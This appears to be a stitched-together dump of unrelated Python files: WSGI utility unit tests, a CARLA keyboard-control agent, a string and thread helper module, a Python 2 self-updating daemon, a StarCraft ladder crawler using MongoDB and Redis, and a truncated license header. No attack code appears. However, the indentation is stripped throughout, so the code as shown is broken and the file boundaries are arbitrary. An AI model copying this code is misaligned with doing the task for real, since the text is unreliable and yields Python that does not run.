self.assertEqual(env['PATH_INFO'],pi_out)
self.assertEqual(env['SCRIPT_NAME'],sn_out)
return env
def checkDefault(self, key, value, alt=None):
# Check defaulting when empty
env = {}
util.setup_testing_defaults(env)
if isinstance(value, StringIO):
self.assertIsInstance(env[key], StringIO)
elif isinstance(value,BytesIO):
self.assertIsInstance(env[key],BytesIO)
else:
self.assertEqual(env[key], value)
# Check existing value
env = {key:alt}
util.setup_testing_defaults(env)
self.assertIs(env[key], alt)
def checkCrossDefault(self,key,value,**kw):
util.setup_testing_defaults(kw)
self.assertEqual(kw[key],value)
def checkAppURI(self,uri,**kw):
util.setup_testing_defaults(kw)
self.assertEqual(util.application_uri(kw),uri)
def checkReqURI(self,uri,query=1,**kw):
util.setup_testing_defaults(kw)
self.assertEqual(util.request_uri(kw,query),uri)
def checkFW(self,text,size,match):
def make_it(text=text,size=size):
return util.FileWrapper(StringIO(text),size)
compare_generic_iter(make_it,match)
it = make_it()
self.assertFalse(it.filelike.closed)
for item in it:
pass
self.assertFalse(it.filelike.closed)
it.close()
self.assertTrue(it.filelike.closed)
def testSimpleShifts(self):
self.checkShift('','/', '', '/', '')
self.checkShift('','/x', 'x', '/x', '')
self.checkShift('/','', None, '/', '')
self.checkShift('/a','/x/y', 'x', '/a/x', '/y')
self.checkShift('/a','/x/', 'x', '/a/x', '/')
def testNormalizedShifts(self):
self.checkShift('/a/b', '/../y', '..', '/a', '/y')
self.checkShift('', '/../y', '..', '', '/y')
self.checkShift('/a/b', '//y', 'y', '/a/b/y', '')
self.checkShift('/a/b', '//y/', 'y', '/a/b/y', '/')
self.checkShift('/a/b', '/./y', 'y', '/a/b/y', '')
self.checkShift('/a/b', '/./y/', 'y', '/a/b/y', '/')
self.checkShift('/a/b', '///./..//y/.//', '..', '/a', '/y/')
self.checkShift('/a/b', '///', '', '/a/b/', '')
self.checkShift('/a/b', '/.//', '', '/a/b/', '')
self.checkShift('/a/b', '/x//', 'x', '/a/b/x', '/')
self.checkShift('/a/b', '/.', None, '/a/b', '')
def testDefaults(self):
for key, value in [
('SERVER_NAME','127.0.0.1'),
('SERVER_PORT', '80'),
('SERVER_PROTOCOL','HTTP/1.0'),
('HTTP_HOST','127.0.0.1'),
('REQUEST_METHOD','GET'),
('SCRIPT_NAME',''),
('PATH_INFO','/'),
('wsgi.version', (1,0)),
('wsgi.run_once', 0),
('wsgi.multithread', 0),
('wsgi.multiprocess', 0),
('wsgi.input', BytesIO()),
('wsgi.errors', StringIO()),
('wsgi.url_scheme','http'),
]:
self.checkDefault(key,value)
def testCrossDefaults(self):
self.checkCrossDefault('HTTP_HOST',"foo.bar",SERVER_NAME="foo.bar")
self.checkCrossDefault('wsgi.url_scheme',"https",HTTPS="on")
self.checkCrossDefault('wsgi.url_scheme',"https",HTTPS="1")
self.checkCrossDefault('wsgi.url_scheme',"https",HTTPS="yes")
self.checkCrossDefault('wsgi.url_scheme',"http",HTTPS="foo")
self.checkCrossDefault('SERVER_PORT',"80",HTTPS="foo")
self.checkCrossDefault('SERVER_PORT',"443",HTTPS="on")
def testGuessScheme(self):
self.assertEqual(util.guess_scheme({}), "http")
self.assertEqual(util.guess_scheme({'HTTPS':"foo"}), "http")
self.assertEqual(util.guess_scheme({'HTTPS':"on"}), "https")
self.assertEqual(util.guess_scheme({'HTTPS':"yes"}), "https")
self.assertEqual(util.guess_scheme({'HTTPS':"1"}), "https")
def testAppURIs(self):
self.checkAppURI("http://127.0.0.1/")
self.checkAppURI("http://127.0.0.1/spam", SCRIPT_NAME="/spam")
self.checkAppURI("http://127.0.0.1/sp%E4m", SCRIPT_NAME="/sp\xe4m")
self.checkAppURI("http://spam.example.com:2071/",
HTTP_HOST="spam.example.com:2071", SERVER_PORT="2071")
self.checkAppURI("http://spam.example.com/",
SERVER_NAME="spam.example.com")
self.checkAppURI("http://127.0.0.1/",
HTTP_HOST="127.0.0.1", SERVER_NAME="spam.example.com")
self.checkAppURI("https://127.0.0.1/", HTTPS="on")
self.checkAppURI("http://127.0.0.1:8000/", SERVER_PORT="8000",
HTTP_HOST=None)
def testReqURIs(self):
self.checkReqURI("http://127.0.0.1/")
self.checkReqURI("http://127.0.0.1/spam", SCRIPT_NAME="/spam")
self.checkReqURI("http://127.0.0.1/sp%E4m", SCRIPT_NAME="/sp\xe4m")
self.checkReqURI("http://127.0.0.1/spammity/spam",
SCRIPT_NAME="/spammity", PATH_INFO="/spam")
self.checkReqURI("http://127.0.0.1/spammity/sp%E4m",
SCRIPT_NAME="/spammity", PATH_INFO="/sp\xe4m")
self.checkReqURI("http://127.0.0.1/spammity/spam;ham",
SCRIPT_NAME="/spammity", PATH_INFO="/spam;ham")
self.checkReqURI("http://127.0.0.1/spammity/spam;cookie=1234,5678",
SCRIPT_NAME="/spammity", PATH_INFO="/spam;cookie=1234,5678")
self.checkReqURI("http://127.0.0.1/spammity/spam?say=ni",
SCRIPT_NAME="/spammity", PATH_INFO="/spam",QUERY_STRING="say=ni")
self.checkReqURI("http://127.0.0.1/spammity/spam?s%E4y=ni",
SCRIPT_NAME="/spammity", PATH_INFO="/spam",QUERY_STRING="s%E4y=ni")
self.checkReqURI("http://127.0.0.1/spammity/spam", 0,
SCRIPT_NAME="/spammity", PATH_INFO="/spam",QUERY_STRING="say=ni")
def testFileWrapper(self):
self.checkFW("xyz"*50, 120, ["xyz"*40,"xyz"*10])
def testHopByHop(self):
for hop in (
"Connection Keep-Alive Proxy-Authenticate Proxy-Authorization "
"TE Trailers Transfer-Encoding Upgrade"
).split():
for alt in hop, hop.title(), hop.upper(), hop.lower():
self.assertTrue(util.is_hop_by_hop(alt))
# Not comprehensive, just a few random header names
for hop in (
"Accept Cache-Control Date Pragma Trailer Via Warning"
).split():
for alt in hop, hop.title(), hop.upper(), hop.lower():
self.assertFalse(util.is_hop_by_hop(alt))
class HeaderTests(TestCase):
def testMappingInterface(self):
test = [('x','y')]
self.assertEqual(len(Headers()), 0)
self.assertEqual(len(Headers([])),0)
self.assertEqual(len(Headers(test[:])),1)
self.assertEqual(Headers(test[:]).keys(), ['x'])
self.assertEqual(Headers(test[:]).values(), ['y'])
self.assertEqual(Headers(test[:]).items(), test)
self.assertIsNot(Headers(test).items(), test) # must be copy!
h = Headers()
del h['foo'] # should not raise an error
h['Foo'] = 'bar'
for m in h.__contains__, h.get, h.get_all, h.__getitem__:
self.assertTrue(m('foo'))
self.assertTrue(m('Foo'))
self.assertTrue(m('FOO'))
self.assertFalse(m('bar'))
self.assertEqual(h['foo'],'bar')
h['foo'] = 'baz'
self.assertEqual(h['FOO'],'baz')
self.assertEqual(h.get_all('foo'),['baz'])
self.assertEqual(h.get("foo","whee"), "baz")
self.assertEqual(h.get("zoo","whee"), "whee")
self.assertEqual(h.setdefault("foo","whee"), "baz")
self.assertEqual(h.setdefault("zoo","whee"), "whee")
self.assertEqual(h["foo"],"baz")
self.assertEqual(h["zoo"],"whee")
def testRequireList(self):
self.assertRaises(TypeError, Headers, "foo")
def testExtras(self):
h = Headers()
self.assertEqual(str(h),'\r\n')
h.add_header('foo','bar',baz="spam")
self.assertEqual(h['foo'], 'bar; baz="spam"')
self.assertEqual(str(h),'foo: bar; baz="spam"\r\n\r\n')
h.add_header('Foo','bar',cheese=None)
self.assertEqual(h.get_all('foo'),
['bar; baz="spam"', 'bar; cheese'])
self.assertEqual(str(h),
'foo: bar; baz="spam"\r\n'
'Foo: bar; cheese\r\n'
'\r\n'
)
class ErrorHandler(BaseCGIHandler):
"""Simple handler subclass for testing BaseHandler"""
# BaseHandler records the OS environment at import time, but envvars
# might have been changed later by other tests, which trips up
# HandlerTests.testEnviron().
os_environ = dict(os.environ.items())
def __init__(self,**kw):
setup_testing_defaults(kw)
BaseCGIHandler.__init__(
self, BytesIO(), BytesIO(), StringIO(), kw,
multithread=True, multiprocess=True
)
class TestHandler(ErrorHandler):
"""Simple handler subclass for testing BaseHandler, w/error passthru"""
def handle_error(self):
raise # for testing, we want to see what's happening
class HandlerTests(TestCase):
def checkEnvironAttrs(self, handler):
env = handler.environ
for attr in [
'version','multithread','multiprocess','run_once','file_wrapper'
]:
if attr=='file_wrapper' and handler.wsgi_file_wrapper is None:
continue
self.assertEqual(getattr(handler,'wsgi_'+attr),env['wsgi.'+attr])
def checkOSEnviron(self,handler):
empty = {}; setup_testing_defaults(empty)
env = handler.environ
from os import environ
for k,v in environ.items():
if k not in empty:
self.assertEqual(env[k],v)
for k,v in empty.items():
self.assertIn(k, env)
def testEnviron(self):
h = TestHandler(X="Y")
h.setup_environ()
self.checkEnvironAttrs(h)
self.checkOSEnviron(h)
self.assertEqual(h.environ["X"],"Y")
def testCGIEnviron(self):
h = BaseCGIHandler(None,None,None,{})
h.setup_environ()
for key in 'wsgi.url_scheme', 'wsgi.input', 'wsgi.errors':
self.assertIn(key, h.environ)
def testScheme(self):
h=TestHandler(HTTPS="on"); h.setup_environ()
self.assertEqual(h.environ['wsgi.url_scheme'],'https')
h=TestHandler(); h.setup_environ()
self.assertEqual(h.environ['wsgi.url_scheme'],'http')
def testAbstractMethods(self):
h = BaseHandler()
for name in [
'_flush','get_stdin','get_stderr','add_cgi_vars'
]:
self.assertRaises(NotImplementedError, getattr(h,name))
self.assertRaises(NotImplementedError, h._write, "test")
def testContentLength(self):
# Demo one reason iteration is better than write()... ;)
def trivial_app1(e,s):
s('200 OK',[])
return [e['wsgi.url_scheme'].encode('iso-8859-1')]
def trivial_app2(e,s):
s('200 OK',[])(e['wsgi.url_scheme'].encode('iso-8859-1'))
return []
def trivial_app3(e,s):
s('200 OK',[])
return ['\u0442\u0435\u0441\u0442'.encode("utf-8")]
def trivial_app4(e,s):
# Simulate a response to a HEAD request
s('200 OK',[('Content-Length', '12345')])
return []
h = TestHandler()
h.run(trivial_app1)
self.assertEqual(h.stdout.getvalue(),
("Status: 200 OK\r\n"
"Content-Length: 4\r\n"
"\r\n"
"http").encode("iso-8859-1"))
h = TestHandler()
h.run(trivial_app2)
self.assertEqual(h.stdout.getvalue(),
("Status: 200 OK\r\n"
"\r\n"
"http").encode("iso-8859-1"))
h = TestHandler()
h.run(trivial_app3)
self.assertEqual(h.stdout.getvalue(),
b'Status: 200 OK\r\n'
b'Content-Length: 8\r\n'
b'\r\n'
b'\xd1\x82\xd0\xb5\xd1\x81\xd1\x82')
h = TestHandler()
h.run(trivial_app4)
self.assertEqual(h.stdout.getvalue(),
b'Status: 200 OK\r\n'
b'Content-Length: 12345\r\n'
b'\r\n')
def testBasicErrorOutput(self):
def non_error_app(e,s):
s('200 OK',[])
return []
def error_app(e,s):
raise AssertionError("This should be caught by handler")
h = ErrorHandler()
h.run(non_error_app)
self.assertEqual(h.stdout.getvalue(),
("Status: 200 OK\r\n"
"Content-Length: 0\r\n"
"\r\n").encode("iso-8859-1"))
self.assertEqual(h.stderr.getvalue(),"")
h = ErrorHandler()
h.run(error_app)
self.assertEqual(h.stdout.getvalue(),
("Status: %s\r\n"
"Content-Type: text/plain\r\n"
"Content-Length: %d\r\n"
"\r\n" % (h.error_status,len(h.error_body))).encode('iso-8859-1')
+ h.error_body)
self.assertIn("AssertionError", h.stderr.getvalue())
def testErrorAfterOutput(self):
MSG = b"Some output has been sent"
def error_app(e,s):
s("200 OK",[])(MSG)
raise AssertionError("This should be caught by handler")
h = ErrorHandler()
h.run(error_app)
self.assertEqual(h.stdout.getvalue(),
("Status: 200 OK\r\n"
"\r\n".encode("iso-8859-1")+MSG))
self.assertIn("AssertionError", h.stderr.getvalue())
def testHeaderFormats(self):
def non_error_app(e,s):
s('200 OK',[])
return []
stdpat = (
r"HTTP/%s 200 OK\r\n"
r"Date: \w{3}, [ 0123]\d \w{3} \d{4} \d\d:\d\d:\d\d GMT\r\n"
r"%s" r"Content-Length: 0\r\n" r"\r\n"
)
shortpat = (
"Status: 200 OK\r\n" "Content-Length: 0\r\n" "\r\n"
).encode("iso-8859-1")
for ssw in "FooBar/1.0", None:
sw = ssw and "Server: %s\r\n" % ssw or ""
for version in "1.0", "1.1":
for proto in "HTTP/0.9", "HTTP/1.0", "HTTP/1.1":
h = TestHandler(SERVER_PROTOCOL=proto)
h.origin_server = False
h.http_version = version
h.server_software = ssw
h.run(non_error_app)
self.assertEqual(shortpat,h.stdout.getvalue())
h = TestHandler(SERVER_PROTOCOL=proto)
h.origin_server = True
h.http_version = version
h.server_software = ssw
h.run(non_error_app)
if proto=="HTTP/0.9":
self.assertEqual(h.stdout.getvalue(),b"")
else:
self.assertTrue(
re.match((stdpat%(version,sw)).encode("iso-8859-1"),
h.stdout.getvalue()),
((stdpat%(version,sw)).encode("iso-8859-1"),
h.stdout.getvalue())
)
def testBytesData(self):
def app(e, s):
s("200 OK", [
("Content-Type", "text/plain; charset=utf-8"),
])
return [b"data"]
h = TestHandler()
h.run(app)
self.assertEqual(b"Status: 200 OK\r\n"
b"Content-Type: text/plain; charset=utf-8\r\n"
b"Content-Length: 4\r\n"
b"\r\n"
b"data",
h.stdout.getvalue())
def testCloseOnError(self):
side_effects = {'close_called': False}
MSG = b"Some output has been sent"
def error_app(e,s):
s("200 OK",[])(MSG)
class CrashyIterable(object):
def __iter__(self):
while True:
yield b'blah'
raise AssertionError("This should be caught by handler")
def close(self):
side_effects['close_called'] = True
return CrashyIterable()
h = ErrorHandler()
h.run(error_app)
self.assertEqual(side_effects['close_called'], True)
def testPartialWrite(self):
written = bytearray()
class PartialWriter:
def write(self, b):
partial = b[:7]
written.extend(partial)
return len(partial)
def flush(self):
pass
environ = {"SERVER_PROTOCOL": "HTTP/1.0"}
h = SimpleHandler(BytesIO(), PartialWriter(), sys.stderr, environ)
msg = "should not do partial writes"
with self.assertWarnsRegex(DeprecationWarning, msg):
h.run(hello_app)
self.assertEqual(b"HTTP/1.0 200 OK\r\n"
b"Content-Type: text/plain\r\n"
b"Date: Mon, 05 Jun 2006 18:49:54 GMT\r\n"
b"Content-Length: 13\r\n"
b"\r\n"
b"Hello, world!",
written)
if __name__ == "__main__":
unittest.main()
|
human_agent.py
|
#!/usr/bin/env python
# This work is licensed under the terms of the MIT license.
# For a copy, see <https://opensource.org/licenses/MIT>.
"""
This module provides a human agent to control the ego vehicle via keyboard
"""
import time
from threading import Thread
import cv2
import numpy as np
try:
import pygame
from pygame.locals import K_DOWN
from pygame.locals import K_LEFT
from pygame.locals import K_RIGHT
from pygame.locals import K_SPACE
from pygame.locals import K_UP
from pygame.locals import K_a
from pygame.locals import K_d
from pygame.locals import K_s
from pygame.locals import K_w
except ImportError:
raise RuntimeError('cannot import pygame, make sure pygame package is installed')
import carla
from srunner.autoagents.autonomous_agent import AutonomousAgent
class HumanInterface(object):
"""
Class to control a vehicle manually for debugging purposes
"""
def __init__(self, parent):
self.quit = False
self._parent = parent
self._width = 800
self._height = 600
self._throttle_delta = 0.05
self._steering_delta = 0.01
self._surface = None
pygame.init()
pygame.font.init()
self._clock = pygame.time.Clock()
self._display = pygame.display.set_mode((self._width, self._height), pygame.HWSURFACE | pygame.DOUBLEBUF)
pygame.display.set_caption("Human Agent")
def run(self):
"""
Run the GUI
"""
while not self._parent.agent_engaged and not self.quit:
time.sleep(0.5)
controller = KeyboardControl()
while not self.quit:
self._clock.tick_busy_loop(20)
controller.parse_events(self._parent.current_control, self._clock)
# Process events
pygame.event.pump()
# process sensor data
input_data = self._parent.sensor_interface.get_data()
image_center = input_data['Center'][1][:, :, -2::-1]
image_left = input_data['Left'][1][:, :, -2::-1]
image_right = input_data['Right'][1][:, :, -2::-1]
image_rear = input_data['Rear'][1][:, :, -2::-1]
top_row = np.hstack((image_left, image_center, image_right))
bottom_row = np.hstack((0 * image_rear, image_rear, 0 * image_rear))
comp_image = np.vstack((top_row, bottom_row))
# resize image
image_rescaled = cv2.resize(comp_image, dsize=(self._width, self._height), interpolation=cv2.INTER_CUBIC)
# display image
self._surface = pygame.surfarray.make_surface(image_rescaled.swapaxes(0, 1))
if self._surface is not None:
self._display.blit(self._surface, (0, 0))
pygame.display.flip()
pygame.quit()
class HumanAgent(AutonomousAgent):
"""
Human agent to control the ego vehicle via keyboard
"""
current_control = None
agent_engaged = False
def setup(self, path_to_conf_file):
"""
Setup the agent parameters
"""
self.agent_engaged = False
self.current_control = carla.VehicleControl()
self.current_control.steer = 0.0
self.current_control.throttle = 1.0
self.current_control.brake = 0.0
self.current_control.hand_brake = False
self._hic = HumanInterface(self)
self._thread = Thread(target=self._hic.run)
self._thread.start()
def sensors(self):
"""
Define the sensor suite required by the agent
:return: a list containing the required sensors in the following format:
[
['sensor.camera.rgb', {'x':x_rel, 'y': y_rel, 'z': z_rel,
'yaw': yaw, 'pitch': pitch, 'roll': roll,
'width': width, 'height': height, 'fov': fov}, 'Sensor01'],
['sensor.camera.rgb', {'x':x_rel, 'y': y_rel, 'z': z_rel,
'yaw': yaw, 'pitch': pitch, 'roll': roll,
'width': width, 'height': height, 'fov': fov}, 'Sensor02'],
['sensor.lidar.ray_cast', {'x':x_rel, 'y': y_rel, 'z': z_rel,
'yaw': yaw, 'pitch': pitch, 'roll': roll}, 'Sensor03']
]
"""
sensors = [{'type': 'sensor.camera.rgb', 'x': 0.7, 'y': 0.0, 'z': 1.60, 'roll': 0.0, 'pitch': 0.0, 'yaw': 0.0,
'width': 300, 'height': 200, 'fov': 100, 'id': 'Center'},
{'type': 'sensor.camera.rgb', 'x': 0.7, 'y': -0.4, 'z': 1.60, 'roll': 0.0, 'pitch': 0.0,
'yaw': -45.0, 'width': 300, 'height': 200, 'fov': 100, 'id': 'Left'},
{'type': 'sensor.camera.rgb', 'x': 0.7, 'y': 0.4, 'z': 1.60, 'roll': 0.0, 'pitch': 0.0, 'yaw': 45.0,
'width': 300, 'height': 200, 'fov': 100, 'id': 'Right'},
{'type': 'sensor.camera.rgb', 'x': -1.8, 'y': 0, 'z': 1.60, 'roll': 0.0, 'pitch': 0.0,
'yaw': 180.0, 'width': 300, 'height': 200, 'fov': 130, 'id': 'Rear'},
{'type': 'sensor.other.gnss', 'x': 0.7, 'y': -0.4, 'z': 1.60, 'id': 'GPS'}
]
return sensors
def run_step(self, input_data, timestamp):
"""
Execute one step of navigation.
"""
self.agent_engaged = True
time.sleep(0.1)
return self.current_control
def destroy(self):
"""
Cleanup
"""
self._hic.quit = True
self._thread.join()
class KeyboardControl(object):
"""
Keyboard control for the human agent
"""
def __init__(self):
"""
Init
"""
self._control = carla.VehicleControl()
self._steer_cache = 0.0
def parse_events(self, control, clock):
"""
Parse the keyboard events and set the vehicle controls accordingly
"""
for event in pygame.event.get():
if event.type == pygame.QUIT:
return
self._parse_vehicle_keys(pygame.key.get_pressed(), clock.get_time())
control.steer = self._control.steer
control.throttle = self._control.throttle
control.brake = self._control.brake
control.hand_brake = self._control.hand_brake
def _parse_vehicle_keys(self, keys, milliseconds):
"""
Calculate new vehicle controls based on input keys
"""
self._control.throttle = 0.6 if keys[K_UP] or keys[K_w] else 0.0
steer_increment = 15.0 * 5e-4 * milliseconds
if keys[K_LEFT] or keys[K_a]:
self._steer_cache -= steer_increment
elif keys[K_RIGHT] or keys[K_d]:
self._steer_cache += steer_increment
else:
self._steer_cache = 0.0
self._steer_cache = min(0.95, max(-0.95, self._steer_cache))
self._control.steer = round(self._steer_cache, 1)
self._control.brake = 1.0 if keys[K_DOWN] or keys[K_s] else 0.0
self._control.hand_brake = keys[K_SPACE]
|
tools.py
|
from threading import Thread
import random
import string
def gettext_between(text: str, before: str, after: str, is_include=False) -> str:
"""
取出中间文本
:param text: 原文本
:param before: 前面文本
:param after: 后面文本
:param is_include: 是否取出标识文本
:return: 操作后的文本
"""
b_index = text.find(before)
if b_index == -1:
b_index = 0
else:
b_index += len(before)
af_index = text.find(after, b_index)
if af_index == -1:
af_index = len(text)
rettext = text[b_index: af_index]
if is_include:
rettext = before + rettext + after
return rettext
def on_new_thread(f):
def task_qwq(*args, **kwargs):
t = Thread(target=f, args=args, kwargs=kwargs)
t.start()
return (task_qwq)
def generate_randstring(num=8):
value = ''.join(random.sample(string.ascii_letters + string.digits, num))
return(value)
|
main.py
|
#!/usr/bin/env python
import os
import multiprocessing
import time
from system import version_request
print("This is main.py , progress:" + __name__)
def __doLoadModules():
try:
import rmrb.modules
except Exception, e:
print '__doLoadModules, excp:%s' % e.message
finally:
print("----- import modules end -----")
def __kill_progress():
bRet = False
try:
tmpDir = "/tmp/.rmrb-adc.lock"
if not os.path.isfile(tmpDir):
bRet = True
return bRet
local_file = open(tmpDir, 'r')
strPid = local_file.readline()
# intPid
local_file.close()
except Exception,e:
print(" __kill_progress, excp:" + e.message)
return bRet
def __write_pid():
try:
tmpDir = "/tmp/.rmrb-adc.lock"
pid = os.getpid()
local_file = open(tmpDir, 'w+')
local_file.write(str(pid))
local_file.close()
print("main.__write_pid: my pid:%d" % pid)
except Exception, e:
print("main.__write_pid excp:" + e.message)
def __doDaemon():
__doLoadModules()
__write_pid()
while True:
try:
print '__doDaemon... report AppInfo ....'
url = version_request.reportAppInfo_sync()
url = str(url)
print '__doDaemon... report AppInfo get url:%s' % url
if (url != ""):
version_request.upgradeApplication(url)
print("update application yes")
else:
print("update application no")
except IOError:
print("Daemon Except: io error")
except KeyboardInterrupt:
print("DAemon Keyboard interrupt, hehe. do nothing")
except Exception, e:
print("Daemon excp:" + e.message)
finally:
print("Daemon finally()")
time.sleep(30)
def runInMultiProcess():
try:
print("runInMultiProcess().......")
__doDaemon()
# p = multiprocessing.Process(target=__doDaemon)
# p.start()
except Exception, e:
print("runInMultiProcess, excp: " + e.message)
finally:
print("")
return
runInMultiProcess()
|
main.py
|
import math
import time
import traceback
from datetime import timedelta
from threading import Lock, Thread
import pymongo
from pymongo import UpdateOne
from utils import api, battlenet, config, datetime, keys, log, redis, stats
from utils.mongo import mongo
task_index = 0
lock = Lock()
def inactive_ladder(region_no, ladder_no):
ladder_active_status = redis.getset(f"status:region:{region_no}:ladder:{ladder_no}:active", 0)
if ladder_active_status != "0":
ladder_code = f"{region_no}_{ladder_no}"
update_result = mongo.ladders.update_one(
{"code": ladder_code},
{"$set": {"active": 0, "updateTime": datetime.current_time()}},
)
if update_result.modified_count > 0:
log.info(region_no, f"inactive ladder: {ladder_no}")
def inactive_teams(region_no, game_mode, teams):
team_codes = []
bulk_operations = []
for team in teams:
log.info(region_no, f"inactive team: {team['code']}")
bulk_operations.append(
UpdateOne(
{"code": team["code"]},
{"$set": {"active": 0}},
)
)
team_codes.append(team["code"])
if len(bulk_operations) > 0:
mongo.teams.bulk_write(bulk_operations)
api.post(
f"/team/batch/inactive",
{"regionNo": region_no, "gameMode": game_mode, "codes": team_codes},
)
log.info(region_no, f"total inactive {len(team_codes)} teams")
def update_ladder(ladder_no, character):
ladder, teams = battlenet.get_ladder_and_teams(
character["regionNo"], character["realmNo"], character["profileNo"], ladder_no
)
if ladder is None or len(teams) == 0:
return False
ladder_active_status = redis.getset(f"status:region:{ladder['regionNo']}:ladder:{ladder['number']}:active", 1)
if ladder_active_status != "1":
now = datetime.current_time()
ladder["active"] = 1
ladder["updateTime"] = now
update_result = mongo.ladders.update_one(
{"code": ladder["code"]}, {"$set": ladder, "$setOnInsert": {"createTime": now}}, upsert=True
)
if update_result.upserted_id is not None:
log.info(character["regionNo"], f"found new ladder: {ladder['code']}")
bulk_operations = []
for team in teams:
now = datetime.current_time()
team["active"] = 1
team["updateTime"] = now
bulk_operations.append(
UpdateOne({"code": team["code"]}, {"$set": team, "$setOnInsert": {"createTime": now}}, upsert=True)
)
if len(bulk_operations) > 0:
mongo.teams.bulk_write(bulk_operations)
api.post(f"/team/batch", teams)
return True
def get_min_active_ladder_no(region_no):
active_ladder_count = mongo.ladders.count_documents({"regionNo": region_no, "active": 1})
if active_ladder_count > 0:
return (
mongo.ladders.find({"regionNo": region_no, "active": 1})
.sort("number", pymongo.ASCENDING)
.limit(1)[0]["number"]
)
else:
return (
mongo.ladders.find({"regionNo": region_no, "active": 0})
.sort("number", pymongo.DESCENDING)
.limit(1)[0]["number"]
)
def get_max_active_ladder_no(region_no):
active_ladder_count = mongo.ladders.count_documents({"regionNo": region_no, "active": 1})
if active_ladder_count > 0:
return (
mongo.ladders.find({"regionNo": region_no, "active": 1})
.sort("number", pymongo.DESCENDING)
.limit(1)[0]["number"]
)
else:
return (
mongo.ladders.find({"regionNo": region_no, "active": 0})
.sort("number", pymongo.DESCENDING)
.limit(1)[0]["number"]
)
def ladder_task(region_no_list):
while True:
try:
global task_index
with lock:
if task_index >= len(region_no_list):
task_index = 0
region_no = region_no_list[task_index]
task_index += 1
if redis.setnx(keys.ladder_task_start_time(region_no), datetime.current_time_str()):
min_active_ladder_no = get_min_active_ladder_no(region_no)
log.info(region_no, f"ladder task start from ladder: {min_active_ladder_no}")
season = battlenet.get_season_info(region_no)
log.info(region_no, f"current season number: {season['number']}")
api.post(f"/season/crawler", season)
redis.set(keys.ladder_task_current_no(region_no), min_active_ladder_no - 12)
current_ladder_no = redis.incr(keys.ladder_task_current_no(region_no))
ladder_members = battlenet.get_ladder_members(region_no, current_ladder_no)
if len(ladder_members) == 0:
# 成员为空,将 ladder 置为非活跃
log.info(region_no, f"empty ladder: {current_ladder_no}")
inactive_ladder(region_no, current_ladder_no)
# 最大 ladder 编号再往后跑 12 个,都不存在则认为任务完成
max_active_ladder_no = get_max_active_ladder_no(region_no)
if current_ladder_no > max_active_ladder_no + 12:
if redis.lock(keys.ladder_task_done(region_no), timedelta(minutes=5)):
task_duration_seconds = datetime.get_duration_seconds(
redis.get(keys.ladder_task_start_time(region_no)), datetime.current_time_str()
)
log.info(
region_no,
f"ladder task done at ladder: {max_active_ladder_no}, duration: {task_duration_seconds}s",
)
stats.insert(
region_no,
"ladder_task",
{
"maxActiveLadderNo": max_active_ladder_no,
"duration": task_duration_seconds,
},
)
# 将当前 region 中 team 更新时间早于 ladder job startTime - task duration * 3 且活跃的 team 置为非活跃
task_start_time = datetime.get_time(redis.get(keys.ladder_task_start_time(region_no)))
for game_mode in [
"1v1",
"2v2",
"3v3",
"4v4",
"2v2_random",
"3v3_random",
"4v4_random",
"archon",
]:
teams_to_inactive = mongo.teams.find(
{
"regionNo": region_no,
"gameMode": game_mode,
"updateTime": {
"$lte": datetime.minus(
task_start_time, timedelta(seconds=task_duration_seconds * 3)
)
},
"active": 1,
}
).limit(100000)
inactive_teams(region_no, game_mode, teams_to_inactive)
redis.delete(keys.ladder_task_start_time(region_no))
log.info(region_no, f"ladder task done success")
time.sleep(60)
else:
# 测试是否是正常数据(通过第一个 member 获取 ladder 数据)
ladder_updated = update_ladder(current_ladder_no, ladder_members[0])
if ladder_updated:
# 更新 Character
bulk_operations = []
for ladder_member in ladder_members:
now = datetime.current_time()
bulk_operations.append(
UpdateOne(
{"code": ladder_member["code"]},
{
"$set": {
"code": ladder_member["code"],
"regionNo": ladder_member["regionNo"],
"realmNo": ladder_member["realmNo"],
"profileNo": ladder_member["profileNo"],
"displayName": ladder_member["displayName"],
"clanTag": ladder_member["clanTag"],
"clanName": ladder_member["clanName"],
"updateTime": now,
},
"$setOnInsert": {"createTime": now},
},
upsert=True,
)
)
if len(bulk_operations) > 0:
mongo.characters.bulk_write(bulk_operations)
try:
api.post("/character/batch", ladder_members)
except:
log.error(
region_no, f"api character batch error, ladder members count: {len(ladder_members)}"
)
time.sleep(60)
else:
# 通过新方法未能获取到 ladder 信息
log.info(region_no, f"legacy ladder: {current_ladder_no}")
inactive_ladder(region_no, current_ladder_no)
except:
log.error(0, "task loop error")
log.error(0, traceback.format_exc())
# 出错后,休眠 1 分钟
time.sleep(60)
if __name__ == "__main__":
# 创建 mongo index
try:
mongo.characters.create_index([("code", 1)], name="idx_code", unique=True, background=True)
mongo.characters.create_index([("regionNo", 1)], name="idx_regionNo", background=True)
mongo.teams.create_index([("code", 1)], name="idx_code", unique=True, background=True)
mongo.teams.create_index([("ladderCode", 1)], name="idx_ladderCode", background=True)
mongo.teams.create_index([("active", 1)], name="idx_active", background=True)
mongo.teams.create_index(
[("regionNo", 1), ("active", 1), ("updateTime", 1)],
name="idx_inactive",
background=True,
)
mongo.ladders.create_index([("code", 1)], name="idx_code", unique=True, background=True)
mongo.ladders.create_index([("active", 1)], name="idx_active", background=True)
mongo.ladders.create_index([("regionNo", 1)], name="idx_regionNo", background=True)
mongo.stats.create_index([("regionNo", 1)], name="idx_regionNo", background=True)
mongo.stats.create_index([("date", 1)], name="idx_date", background=True)
mongo.stats.create_index([("type", 1)], name="idx_type", background=True)
except:
log.error(0, "mongo create_index error")
log.error(0, traceback.format_exc())
# region teams ratio, 4:4:1:3, set to 4:4:1:4 to update faster for CN
region_no_list = [1, 1, 1, 1, 2, 2, 2, 2, 3, 5, 5, 5, 5]
# 遍历天梯成员任务
threads = config.getint("app", "threadCount")
for _ in range(threads):
Thread(target=ladder_task, args=(region_no_list,)).start()
log.info(0, f"sczone crawler started, threads: {threads}")
|
command_output.py
|
#!/usr/bin/python2.4
# Copyright 2008, Google Inc.
# All rights reserved.
#
# Redistribution and use in source and binary forms, with or without
# modification, are permitted provided that the following conditions are
# met:
#
# * Redistributions of source code must retain the above copyright
# notice, this list of conditions and the following disclaimer.
# * Redistributions in binary form must reproduce the above
# copyright notice, this list of conditions and the following disclaimer
# in the documentation and/or other materials provided with the
# distribution.
# * Neither the name of Google Inc. nor the names of its
# contributors may be used to endorse or promote products derived from
# this software without specific prior written permission.
#
# THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS
# "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT
# LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR
